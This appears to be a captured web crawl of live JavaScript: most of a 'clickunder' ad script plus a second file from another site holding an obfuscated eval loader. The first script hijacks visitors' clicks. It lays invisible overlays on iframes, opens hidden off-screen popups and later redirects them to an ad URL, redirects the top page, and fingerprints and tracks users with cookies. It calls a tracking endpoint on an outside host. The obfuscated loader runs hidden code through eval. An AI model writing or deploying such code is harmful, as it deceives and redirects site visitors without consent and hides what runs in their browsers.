                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efe4f175d20e([['https://klonenorm.com/clicks/MjgyMTdfMzA1NzI4XzIzLjAwMTcxXzEzXzE3Njg4Njc5OTc1MzIzNTcwMTc2XzIwXzMuMTguMTAzLjkxXjIwNTEzZDFjMGVmMTFiNjljY2I1NzA1ZDYwNTE2ZTU3XjAzLjEuMjAuMjAyNg==','//cs10.klonenorm.com/content/61419/3514415.','','',' ','','0','']]);  try { localStorage.setItem('e4f175d20e_uid', '17688679975323570176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=169327
body_size: 1584
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",71,"TEbxVetya",37,7,25))